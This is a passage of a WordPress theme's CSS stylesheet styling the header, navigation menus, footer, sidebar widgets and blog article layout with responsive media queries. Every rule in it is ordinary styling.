  font-size: 18px;
  color: #d59b39;
  margin-top: 15px;
}

@media (min-width: 768px) {
  blockquote,
  blockquote + cite {
    font-size: 21px;
  }
}

@media (min-width: 1200px) {
  blockquote,
  blockquote + cite {
    font-size: 30px;
  }
}

/*Tabs*/
.nav-pills > li > a {
  border-radius: 0;
}

/*Navs*/
.nav>li>a:hover,
.nav>li>a:focus {
  background: transparent;
}

/*------------------------------------------------------------------
[ 3. Header / header, logo, breadcrumbs, header slider ]
*/

header.site-header {
  /*position: relative;*/
  /*z-index: 1000;*/
}

/* Site title */
.site-title {
  text-transform: uppercase;
  font-size: 18px;
  color: #000;
  letter-spacing: 3px;
  font-weight: 900;
  font-family: "Open Sans";

  margin: 0;
  padding: 20px;
  line-height: normal;
}

@media (min-width: 768px) {
  .site-title {
    font-size: 24px;
    letter-spacing: 5px;
  }
}
@media (min-width: 1200px) {
  .site-title {
    font-size: 30px;
    letter-spacing: 7px;
  }
}

.site-title a {
  color: #000;
}

header.site-header .site-title {
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -ms-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}


/* Tagline */
.site-title small {
  font-size: 16px;
  display: inline-block;
  color: #ccc;
  font-weight: normal;
  line-height: 1;
  margin-left: 15px;
  font-family: 'Nothing You Could Do', cursive;
  text-transform: none;
  letter-spacing: 0;
}

/* Image logo */
header.site-header .logo-wrapper .brand {
  padding: 0;

  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -ms-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}

/* Page meta */

header.site-header .page-meta-wrapper-fixed {
  height: 100%;
  width: 100%;
  position: relative;
  top: 0;
  left: 0;
  z-index: 1;
}

@media (min-width: 1025px) {
  header.site-header .page-meta-wrapper-fixed {
    position: fixed;
  }
}

header.site-header .page-meta {
  position: relative;
  background: #000;

  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;

  height: 100%;

  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  
  flex-direction: column;
  justify-content: center;
}

header.site-header .page-meta {
  padding-top: 85px;
}

body.admin-bar header.site-header .page-meta {
  padding-top: 117px; /*Height of the menu*/
}

header.site-header .page-meta span.sep-line {
  width: 1px;
  height: 25px;
  background: #d59b39;
  display: inline-block;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  header.site-header .page-meta span.sep-line {
    margin-bottom: 35px;
    height: 45px;
  }
}
@media (min-width: 1200px) {
  header.site-header .page-meta span.sep-line {
    margin-bottom: 55px;
    height: 60px;
  }
}

header.site-header .page-meta p.page-header-subtitle {
  margin: 0;
  color: #d59b39;
  font-size: 14px;
  position: relative;
  font-family: 'Nothing You Could Do', cursive;
}

@media (min-width: 768px) {
 header.site-header .page-meta p.page-header-subtitle {
    font-size: 16px;
  }
}
@media (min-width: 1200px) {
 header.site-header .page-meta p.page-header-subtitle {
    font-size: 21px;
  }
}

header.site-header .page-meta .page-meta-wrapper {
  padding: 30px 0;
  text-align: center;
}
@media (min-width: 768px) {
 header.site-header .page-meta .page-meta-wrapper {
    padding: 65px 0;
  }
}
@media (min-width: 1200px) {
 header.site-header .page-meta .page-meta-wrapper {
    padding: 130px 0;
  }
}

body.gg-page-has-header-image header.site-header .page-meta .page-meta-wrapper {
  border: 0;
}

body.single-product header.site-header .page-meta .page-meta-wrapper {
  padding: 0;
}

header.site-header .page-meta h1 {
  margin: 0;
  padding: 0;
  position: relative;
  line-height: normal;
  text-transform: uppercase;
  color: #fff;
  font-size: 30px;
  letter-spacing: 4px;
  font-weight: normal;

  word-wrap: break-word;
}

@media (min-width: 768px) {
 header.site-header .page-meta h1 {
    font-size: 60px;
    letter-spacing: 7px;
  }
}
@media (min-width: 1200px) {
 header.site-header .page-meta h1 {
    font-size: 80px;
    letter-spacing: 10px;
  }
}

header.site-header .page-meta > div.container {
  position: relative;
}

header.site-header .header-page-description {
  margin: 15px auto 0 auto;
  font-size: 14px;
  width: 90%;
  color: #d59b39;
}

@media (min-width: 768px) {
 header.site-header .header-page-description {
    margin: 30px auto 0 auto;
    font-size: 16px;
    width: 70%;
  }
}
@media (min-width: 1200px) {
 header.site-header .header-page-description {
    margin: 60px auto 0 auto;
    font-size: 18px;
    width: 50%;
  }
}

header.site-header .page-meta span.sep-line + .header-page-description {
  margin-top: 0;
}

header.site-header .header-page-description p {
  margin-bottom: 0;
}

body.single-post header.site-header .header-page-description p,
body.single-post header.site-header .header-page-description span {
  display: inline;
}

@media (min-width: 768px) {
 body.single-post header.site-header .header-page-description {
    width: 90%;
  }
}

.page-header-image {
  text-align: center;
  background: #000;
}

.page-header-image img {
  max-width: 100%;
}


/*TO be modified*/
body.gg-has-site-preloader header.site-header .page-meta .page-meta-wrapper {
  opacity: 0;
  filter: alpha(opacity=0);
}

body.gg-has-site-preloader.loader-off header.site-header .page-meta .page-meta-wrapper {
  -webkit-animation: content-slide-in 1.3s 0s ease-in-out both;
          animation: content-slide-in 1.3s 0s ease-in-out both;
}

/*Breadcrumbs*/

.nav_crumb {
  color: rgba(255,255,255,0.3);
  margin-top: 2px;
}

.nav_crumb .current {
  color: rgba(255,255,255,0.3);
}

.nav_crumb .delimiter {
  margin: 0 8px;
}

/* Header slider */
.subheader-slider .slick-slider {
  margin-bottom: 0;
}

/*Header slider navigations (arrows)*/ 
.subheader-slider .tparrows {
  background: transparent;
  border: 2px solid rgba(0,0,0,0.1);

  border-radius: 50%;
  -webkit-border-radius: 50%;

  color: #000;

  width: 57px;
  height: 57px;

  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -ms-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s; 
}

.subheader-slider .tparrows:hover {
  border-color: rgba(0,0,0,1);
}

.subheader-slider .tparrows:before {
  color: #000;
  line-height: 57px;
  font-size: 18px;
}


/*------------------------------------------------------------------
[ 4. Navigation / main menu, mega menu ]
*/

.navbar-default {
  background-color: #fff;
  border: 0;
  border-radius: 0;
  margin-bottom: 0;

  -webkit-transition: all ease-in-out 0.4s;
  -moz-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  -o-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;

  z-index: 99; /*To hide the parallax header (the header is behind all the content)*/

  position: absolute;
  width: 100%;
  top: 0;
}

.navbar-default {
  /*position:relative;*/
    -webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1), 0 0 40px rgba(0, 0, 0, 0.1) inset;
       -moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1), 0 0 40px rgba(0, 0, 0, 0.1) inset;
            box-shadow:0 1px 2px rgba(0, 0, 0, 0.1), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}


@media (max-width: 768px) {
  .navbar-default {
    min-height: 30px;
  }
}

body.admin-bar .navbar-default {
  top: 32px;
}
@media (max-width: 768px) {
  body.admin-bar .navbar-default {
    top: 46px;
  }
}

.navbar-default > .container-fluid {
  padding: 0;
}

.navbar-nav > li > a {
  padding: 20px;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 3px;
  position: relative;
  overflow: hidden;
  font-weight: 600;
  line-height: normal;
  text-align: center;

  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -ms-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;

  -webkit-font-smoothing: antialiased;
  -webkit-transform: translate3d(0,0,0) !important;
  transform: translate3d(0,0,0) !important;
}

body.gg-menu-style_2 .navbar-nav > li > a {
  padding: 15px;
}

@media (min-width: 768px) {
  .navbar-nav > li > a {
    font-size: 12px;
    padding: 15px;
  }
  body.gg-menu-style_2 .navbar-nav > li > a {
    padding: 20px;
  }
}
@media (min-width: 1200px) {
  .navbar-nav > li > a {
    font-size: 14px;
    padding: 20px;
  }

  body.gg-menu-style_2 .navbar-nav > li > a {
    padding: 30px;
  }

}

.navbar-nav > li.brand-in-menu > a.brand {
    padding: 0;
    margin-right: 20px;

    text-align: left;
}

.navbar-default .navbar-nav > li > a {
  color: #000;
}

.navbar-default .navbar-nav > li.highlight > a {
  color: #000;
  background: #d59b39;
}
.navbar-default .navbar-nav > li.highlight-black > a {
  color: #d59b39;
  background: #000;
}

.navbar-default .navbar-nav > li.highlight.open > a,
.navbar-default .navbar-nav > li.highlight.open > a:hover,
.navbar-default .navbar-nav > li.highlight.open > a:focus {
  background-color: #000;
  color: #d59b39;
}
.navbar-default .navbar-nav > li.highlight-black.open > a,
.navbar-default .navbar-nav > li.highlight-black.open > a:hover,
.navbar-default .navbar-nav > li.highlight-black.open > a:focus {
  background-color: #d59b39;
  color: #000;
}

/* Dropdown */
.navbar-nav > li > .dropdown-menu {
  display: none;
  
  top: 100%;
  opacity: 1;

  -webkit-transition: all ease-in-out 0.1s;
  -moz-transition: all ease-in-out 0.1s;
  -ms-transition: all ease-in-out 0.1s;
  -o-transition: all ease-in-out 0.1s;
  transition: all ease-in-out 0.1s;
}

.navbar-nav > li.open > .dropdown-menu {
  display: block;
}


/*Stiky nav*/ 
body.gg-has-stiky-menu .navbar-fixed-top {
  left: 0;
  right: 0;

  position: fixed;
}

.navbar-default .navbar-nav > .open > a:after,
.navbar-default .navbar-nav > .open > a:hover:after,
.navbar-default .navbar-nav > .open > a:focus:after,
.navbar-default .navbar-nav > li > a:hover:after,
.navbar-default .navbar-nav > li > a:focus:after,
.navbar-default .navbar-nav > .active > a:after,
.navbar-default .navbar-nav > .active > a:hover:after,
.navbar-default .navbar-nav > .active > a:focus:after {
  width: 100%;
}

.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  background: transparent;
  color: #d59b39;
}

.navbar-nav > li > .dropdown-menu {
  left: -20px;
  right: auto;
}

.dropdown-menu,
.dropdown-menu > li > .dropdown-menu {
  border-radius: 0;
  box-shadow: none;
  border: 0;
  background: #121212;
  padding: 30px;
  margin: 0;

  min-width: 250px;

  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -ms-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;

  display: block;
  opacity: 0;
  z-index: -1;
  left: 110%;
}

.dropdown-submenu {
  position: relative;
}

.dropdown ul.edge {
    right:0;
    left: auto;
}

.dropdown-menu > li.dropdown-submenu > .dropdown-menu {
  top: -30px;
}

.dropdown-menu > li.dropdown-submenu.open > .dropdown-menu {
  top: -30px;
  left: 100%;
  border-top-left-radius: 0;

  opacity: 1;
  z-index: 1000;
}

.dropdown-menu > li > a,
.dropdown-menu > li > .dropdown-menu > li > a {
  font-size: 12px;
  padding: 5px 10px;
  color: #fff;

  white-space: normal;

  text-transform: uppercase;
  letter-spacing: 3px;  
}

.dropdown-menu > li > a.hidelabel,
.dropdown-menu > li > .dropdown-menu > li > a.hidelabel {
  display: none;
}

.dropdown-menu > li > a span,
.dropdown-menu > li > .dropdown-menu > li > a span {
  text-transform: none;
  letter-spacing: 0;
  display: block;
  font-weight: normal;
  color: rgba(255,255,255,0.5);
}


.dropdown-menu > li > a[data-toggle="dropdown"]:after,
.dropdown-menu > li > .dropdown-menu > li > a[data-toggle="dropdown"]:after {
  content: "\f105";
  font-family: 'FontAwesome';
  margin-right: 15px;
  position: absolute;
  right: 0;
}

body.gg-menu-dropdown-horizontal .dropdown-menu > li > a[data-toggle="dropdown"]:after,
body.gg-menu-dropdown-horizontal .dropdown-menu > li > .dropdown-menu > li > a[data-toggle="dropdown"]:after {
  right: 0;
  left: 0;
  top: -15px;
  margin-right: 0;

  text-align: center;

  -ms-transform: rotate(90deg); /* IE 9 */
  -webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
  transform: rotate(90deg);
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus,
.dropdown-menu > li > .dropdown-menu > li > a:hover,
.dropdown-menu > li > .dropdown-menu > li > a:focus,
.dropdown-menu > li > .dropdown-menu > .active > a,
.dropdown-menu > li > .dropdown-menu > .active > a:hover,
.dropdown-menu > li > .dropdown-menu > .active > a:focus {
  background: transparent;
  color: #d59b39;
}

.navbar-default .navbar-nav .open > .dropdown-menu > .dropdown-submenu.open > a,
.navbar-default .navbar-nav .open > .dropdown-menu > .dropdown-submenu.open > a:hover,
.navbar-default .navbar-nav .open > .dropdown-menu > .dropdown-submenu.open > a:focus {
  background-color: transparent;
  color: #d59b39;
}

.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #d59b39;
}

.navbar-default .navbar-nav > li.open > a[data-toggle="dropdown"]:after,
.navbar-default .navbar-nav > li.open > a[data-toggle="dropdown"]:hover:after,
.navbar-default .navbar-nav > li.open > a[data-toggle="dropdown"]:focus:after {
  content: '';
  display: none;
}

/* Dropdown header */
.dropdown-header {
  font-family: 'Nothing You Could Do',cursive;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  color: #d59b39;
  padding: 10px;
}

body.gg-menu-dropdown-horizontal .dropdown-header {
  padding: 0;
}

.dropdown-header span {
  display: block;
  text-transform: none;
  letter-spacing: 0;
  font-weight: normal;
  color: rgba(255,255,255,0.5);
  font-size: 12px;
  font-family: 'Lato';
}

/* Dropdown divider */
.dropdown-menu .divider {
  background: rgba(255,255,255,0.2);
  margin: 15px 10px;
}

/* ================================
  Media Queries
  ================================ */
@media (min-width: 768px) {
    .navbar-flex {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;

        height: 100%;
        width: 100%;

    }

    .navbar-flex li {
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
    }

    .navbar-flex li > .dropdown-menu > li {
      display: block;
    }

    .navbar-flex li.brand-in-menu {
        -webkit-box-flex: 1;
        -moz-box-flex: 1;
        -webkit-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .navbar-default .navbar-nav > li.brand-in-menu > a {
      -webkit-box-flex: 0 1 auto;
      -moz-box-flex: 0 1 auto;
      -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
      flex: 0 1 auto;
    }

    .navbar-default .navbar-nav > li > a {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;

        -webkit-box-flex: 0 1 auto;
        -moz-box-flex: 0 1 auto;
        -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;

        -webkit-box-flex: 1;
        -moz-box-flex: 1;
        -webkit-flex: 1;
        /*-ms-flex: 1;
        flex: 1;*/
        /* Fix for IE11 */ 

        justify-content: center;
        -webkit-justify-content: center; 

        -ms-flex-align: center;
        -webkit-align-items: center;
        -webkit-box-align: center;

        flex-direction: column;
        text-align: center;
    }
    
    .navbar-flex li.brand-in-menu > a > img {
        max-width: 100%;
        height: auto;
    }
}


/*Horizontal Dropdown*/
/*body.gg-menu-dropdown-horizontal .navbar-nav > li > .dropdown-menu > li.dropdown-submenu,*/
body.gg-menu-dropdown-horizontal .navbar-nav > li.dropdown {
  position: static;
}


body.gg-menu-dropdown-horizontal .navbar-nav > li.dropdown > .dropdown-menu {
  left:0;
  right:0;
}
body.gg-menu-dropdown-horizontal .navbar-nav > li > .dropdown-menu > li.dropdown-submenu > .dropdown-menu {
  top: 100%;
  left: -30px;
}

/*body.gg-menu-dropdown-horizontal .navbar-nav > li.open > .dropdown-menu > li.dropdown-submenu.open > .dropdown-menu,*/
body.gg-menu-dropdown-horizontal .navbar-nav > li.dropdown.open > .dropdown-menu {
  width: 100%;
  justify-content: space-around;
  
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

/* Menu Style 2 */
body.gg-menu-style_2 .navbar-flex li.brand-in-menu {
  display: none;
}

body.gg-menu-style_2 .navbar-flex {
  justify-content: center;
  background: #f1f1f1;
}


body.gg-menu-style_2 .logo-wrapper {
  display: block !important;
  padding: 20px;
} 

body.gg-menu-style_2 .navbar-header {
  width: 100%;
  text-align: center;
}

/* Menu Style 3 */

body.gg-menu-style_3 .navbar-flex li.brand-in-menu {
  padding: 5px 0;
  display: block;
}

body.gg-menu-style_3 .navbar-nav > li.brand-in-menu > a.brand {
  margin-right: auto;
  margin-left: auto;
  text-align: center;
}

/* Responsive navigation */
@media (max-width: 992px) {

  /* Menu */
  .navbar-nav {
    margin: 0;
    -webkit-flex-flow: column nowrap;
    flex-flow: column nowrap;
  }

  .navbar-default .navbar-header {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;

    -webkit-flex-flow: row nowrap;
    flex-flow: row nowrap;

    justify-content: space-between;
    margin:0;
  }

  .navbar-default .navbar-header .navbar-toggle,
  .navbar-default .navbar-header .logo-wrapper {
    -webkit-flex: 1 auto;
    flex: 1 auto;
  }

  .navbar-default .navbar-header .logo-wrapper {
    padding-right: 5%;
  }

  .navbar-default .navbar-header .navbar-toggle {
    border-radius: 0;
    border:0;
    background: #d59b39;
    color:#fff;

    margin-bottom:0;
    margin-top:0;

    -webkit-flex: 0;
    flex: 0;

    padding: 10px 60px;

  }
  .navbar-default .navbar-toggle:hover,
  .navbar-default .navbar-toggle:focus {
    background: #d59b39;
    border-color: #d59b39;
  }

  .navbar-default .navbar-toggle .icon-bar {
    background: #000;
  }

  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border: transparent;
    -webkit-overflow-scrolling:touch;
  }

  .navbar-default .navbar-collapse {
    background: #000;
  }

  .navbar-flex li {
    display: block;
    text-align: center;
  }

  .navbar-nav > li > a {
    padding: 15px 20px;
    font-size: 14px;
  }

  .navbar-nav > li > .dropdown-menu > li .dropdown-menu a,
  .navbar-default .navbar-collapse .navbar-nav > li > a {
     color: #fff;
  }

  .navbar-nav > li > .dropdown-menu > li .dropdown-menu a {
    font-weight: normal;
    font-size: 12px;
  }

  .navbar-nav .open .dropdown-menu,
  .navbar-nav > li.open > .dropdown-menu {
    display: block;
    opacity: 1;
    /*float: left;*/
    width: 100%;
    background: rgba(255,255,255,0.1);
  }

  body.gg-menu-dropdown-horizontal .navbar-nav > li.dropdown.open > .dropdown-menu {
    display: block;
  }

  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    padding-left: 10px;
    padding-right: 10px;
    color: #fff; 
  }

  .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
  .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
  .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
    background-color: transparent;
    color: #d59b39;  
  }

  .dropdown-menu > li > a {
    text-align: center;
  }

  body.gg-menu-style_3 .navbar-flex li.brand-in-menu {
    display: none;
  }

  body.gg-menu-style_2 .navbar-header {
    text-align: left;
  }

  body.gg-menu-style_2 .navbar-flex {
    background: transparent;
  }

}


/*------------------------------------------------------------------
[ 5. Content ]
*/

#content {
  z-index: 51; /*To hide the parallax header (the header is behind all the content)*/
  position: relative;
  padding: 35px 0;
  background: #fff;
}
.post-type-archive.wpb-is-on #content {
  padding: 35px 0;
}
@media (min-width: 768px) {
  #content,
  .post-type-archive.wpb-is-on #content {
    padding: 75px 0;
  }
}
@media (min-width: 1200px) {
  #content,
  .post-type-archive.wpb-is-on #content {
    padding: 150px 0;
  }
}

.wpb-is-on:not(.archive):not(.search) #content {
  padding: 0 0 0 0;
}
.wpb-is-on #content aside.sidebar-nav {
  padding-top: 150px;
}


body.gg-page-header-style2.wpb-is-on #content,
body.home.wpb-is-on #content {
  padding: 0;
}

/*------------------------------------------------------------------
[ 6. Footer, footer extras, footer social ]
*/

/* Footer general */

footer.site-footer {
  background: #000000;
  color: #fff;
  padding: 0;

  font-size: 14px;

  z-index: 51; /*To hide the parallax header (the header is behind all the content)*/
  position: relative;
}

footer.site-footer .footer-widgets-holder {
  margin-top: 75px;
  margin-bottom: 20px;
  float: left;
  width: 100%;
}

@media (min-width: 768px) {
  footer.site-footer .footer-widgets-holder {
    margin-bottom: 40px;
  }
}
@media (min-width: 1200px) {
  footer.site-footer .footer-widgets-holder {
    margin-top: 150px;
    margin-bottom: 80px;
  }
}

footer.site-footer .gg-widget h4.widget-title {
  color: #fff;
  font-size: 21px;
  letter-spacing: 4px;
  font-weight: 600;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  footer.site-footer .gg-widget h4.widget-title {
    font-size: 24px;
    letter-spacing: 5px;
  }
}

footer.site-footer .gg-widget {
  border-bottom: 0;
}

@media (max-width: 768px) {
  footer.site-footer .gg-widget {
    text-align: center;
    padding-left: 5%;
    padding-right: 5%;
  }
}

/*Footer extras*/
footer.site-footer .footer-extras {
  padding: 15px 0;
  width: 100%;
  float: left;
  color: rgba(255,255,255,0.5);
  background: #101215; 
}

@media (min-width: 768px) {
  footer.site-footer .footer-extras {
    padding: 35px 0;
  }
}
@media (min-width: 1200px) {
  footer.site-footer .footer-extras {
    padding: 70px 0;
  }
}

footer.site-footer .footer-extras .footer-extras-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;

  -webkit-flex-flow: column wrap;
  flex-flow: column wrap;
}

@media (min-width: 992px) {
  footer.site-footer .footer-extras .footer-extras-wrapper {
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
  }
}

footer.site-footer .footer-extras .footer-extras-wrapper .footer-extras-module {
  -webkit-box-flex: 1;      
  -moz-box-flex: 1;        
  -webkit-flex: 1;          
  -ms-flex: 1;              
  flex: 1; 

  align-self: center;
}

@media (max-width: 992px) {
  footer.site-footer .footer-extras .footer-extras-wrapper .footer-extras-module {
    padding: 15px;
  }
}

/*Footer copyright*/
footer.site-footer .footer-extras .footer-copyright {
  font-weight: bold;
  text-transform: uppercase;
  text-align: right;
  letter-spacing: 3px;
}

/*Footer menu*/
footer.site-footer .footer-extras .gg-footer-menu .navbar-nav {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
footer.site-footer .footer-extras .gg-footer-menu .navbar-nav > li > a {
  padding: 0 20px;
  color: rgba(255,255,255,0.5);
}

footer.site-footer .footer-extras .gg-footer-menu .navbar-nav > li > a:hover {
  color: #d59b39;
}

footer.site-footer .footer-extras .gg-footer-menu .navbar-nav > li:first-child > a {
  padding-left: 0;
}
footer.site-footer .footer-extras .gg-footer-menu .navbar-nav > li:last-child > a {
  padding-right: 0;
}

@media (max-width: 992px) {
  footer.site-footer .footer-extras .gg-footer-menu .navbar-nav > li > a {
    padding:5px 10px;
  }
  footer.site-footer .footer-extras .gg-footer-menu .navbar-nav > li:first-child > a {
    padding-left: 10px;
  }
  footer.site-footer .footer-extras .gg-footer-menu .navbar-nav > li:last-child > a {
    padding-right: 10px;
  }
}

/*Footer logo*/
footer.site-footer .footer-extras .footer-extras-module:nth-child(2):not(:last-child) {
  text-align: center;
}

/* Footer message*/
footer.site-footer .footer-message {
  text-align: center;
  margin-top: 90px;
}

footer.site-footer .footer-message h2 {
  font-size: 48px;
  color: #fff;
}

/*------------------------------------------------------------------
[ 7. Sidebar / widgets ]
*/

.gg-widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.gg-widget {
  margin: 0 0 70px 0;
  overflow: hidden;
}


.gg-widget .btn,
.gg-widget .button {
  padding: 12px 25px;
}

.gg-widget #searchform .btn {
  padding: 12px;
}

.gg-widget ul li {
  padding: 0 0 5px 0;
  margin: 0 0 5px 0;
}

.gg-widget ul li ul.children,
.gg-widget ul li ul.sub-menu {
  padding: 5px 0 0 0;
  margin: 5px 0 0 0;
}

.gg-widget ul li ul.children li,
.gg-widget ul li ul.sub-menu li {
  padding-left: 20px;
}
.gg-widget ul li ul.children li:last-child,
.gg-widget ul li ul.sub-menu li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.gg-widget ul li:last-child {
  border:0;
  margin-bottom: 0;
  padding-bottom: 0;
}

.gg-widget h4.widget-title {
  margin: 0 0 20px 0;
  font-size: 18px;
  letter-spacing: 3px;
  font-weight: 600;
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .gg-widget h4.widget-title {
    margin: 0 0 40px 0;
    font-size: 24px;
    letter-spacing: 5px;
  }
}

.gg-widget h4.widget-title + .widget-subtitle {
  margin: 0 0 20px 0;
  display: block;
  line-height: 1.5;
}

@media (min-width: 1200px) {
  .gg-widget h4.widget-title + .widget-subtitle {
    margin: 0 0 40px 0;
  }
}

.gg-widget ul li.current-cat {
  font-weight: bold;
}

.gg-widget h4.widget-title + ul {
  margin-top: -10px;
}

/* WP Widget - Tags */

.gg-widget.widget_tag_cloud li:before {
  display: none;
}

.gg-widget.widget_tag_cloud li {
  padding: 0;
  margin: 0 0 5px 0;
  border: 0;
  display: inline-block;
}

/* WP Widget - Social Icons */
.gg-widget.social-icons ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.gg-widget.social-icons ul li {
  display: inline-block;
}

.gg-widget.social-icons ul li a {
  text-transform: uppercase;
  letter-spacing: 3px;
  font-size: 12px;

}

.gg-widget.social-icons ul li a i {
  color: #000;
  font-size: 24px;
  margin-right: 20px;
}

footer.site-footer .gg-widget.social-icons ul li a i {
  color: #2b3038;
}

footer.site-footer .gg-widget.social-icons ul li a:hover i {
  color: #d59b39;
}


/* WP Widget - Recent entries */

.wpb_content_element .widget.widget_recent_entries ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.wpb_content_element .widget.widget_recent_entries ul li {
  margin-bottom: 15px;
}

.gg-widget.widget_recent_entries .post-date,
.wpb_content_element .widget.widget_recent_entries .post-date {
  display: block;
}
.wpb_content_element .widget.widget_recent_entries ul li a,
.gg-widget.widget_recent_entries ul li a {
  color: #000;
}

/* WP Widget - Instagram */

.gg-widget.gg-instagram-feed h4.widget-title {
  margin-bottom: 5px;
}

.gg-widget.gg-instagram-feed .media-left {
  margin-bottom: 30px;
}

.gg-widget.gg-instagram-feed .media-left,
.gg-widget.gg-instagram-feed .media-body {
  display: block;
  width: 100%;
}

.gg-widget.gg-instagram-feed ul.instagram-pics {
  display: block;
}

.vc_widget.vc_widget_instagram ul {
  padding: 0;
}

.gg-widget.gg-instagram-feed ul li,
.vc_widget.vc_widget_instagram ul li {
  width: 33.3%;
  height: auto;
  overflow: hidden;
  float: left;
  margin-left: 0;
  margin-bottom: 0px;
}

.vc_widget.vc_widget_instagram .media-left {
  padding: 90px 30px;
  vertical-align: middle;
  background: #121212;
  text-align: center;
  width:30%;
}

.gg-widget.gg-instagram-feed .followers,
.vc_widget.vc_widget_instagram .followers {
  font-weight: bold;
  font-size: 72px;
  line-height: 72px;
  text-transform: uppercase;
  color: #fff;
  position: relative;
  margin-bottom: 10px;

  font-family: "Open Sans";
}

.gg-widget.gg-instagram-feed .followers {
  font-size: 48px;
  line-height: 48px;
}

.gg-widget.gg-instagram-feed .followers span,
.vc_widget.vc_widget_instagram .followers span {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: bold;
  color: #d59b39;

  display: block;
}

.gg-widget.gg-instagram-feed .followers span {
  font-size: 12px;
}

footer.site-footer .gg-widget.gg-instagram-feed .followers span {
  color: #414141;
}

.vc_widget.vc_widget_instagram a.btn.btn-secondary:hover,
.vc_widget.vc_widget_instagram a.btn.btn-secondary:focus {
  background: rgba(255,255,255,0.1);
}


footer.site-footer .vc_widget.vc_widget_instagram h2.widgettitle {
  margin-bottom: 5px;
  color: #fff;
}

.gg-widget.gg-instagram-feed a.btn {
  background: transparent;
  padding: 12px 25px;
  border-color: #414141;
}

/* WP Widget - Calendar */
.gg-widget.widget_calendar table {
  margin-bottom: 0;
}

.gg-widget.widget_calendar table {
  margin-bottom: 0;
}

.gg-widget.widget_calendar table > thead > tr > th,
.gg-widget.widget_calendar table > tbody > tr > th,
.gg-widget.widget_calendar table > tfoot > tr > th,
.gg-widget.widget_calendar table > thead > tr > td,
.gg-widget.widget_calendar table > tbody > tr > td,
.gg-widget.widget_calendar table > tfoot > tr > td {
  padding: 5px;
  text-align: center;
}

/* WP Widget - Archives, Categories - dropdown */

.gg-widget.widget_archive select,
.gg-widget.widget_categories select {
  width: 100%;
}

/* WP Widget - RSS - alt link color */

.gg-widget.widget_rss a {
  color: #000;
}


/*------------------------------------------------------------------
[ 8. Blog / article, comments, pagination, article footer ]
*/

/* Page - Blog/Article */
.el-grid {
  padding: 0;
  margin: 0;
  list-style: none;
}

.el-grid.row {
  margin-right: -15px;
  margin-left: -15px;
}

article.post {
  margin-bottom: 35px;
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 35px;
}


@media (min-width: 768px) {
  article.post {
    margin-bottom: 55px;
    padding-bottom: 55px;
  }
}
@media (min-width: 1200px) {
  article.post {
    margin-bottom: 70px;
    padding-bottom: 70px;
  }
}

body.single article.post {
  border: 0;
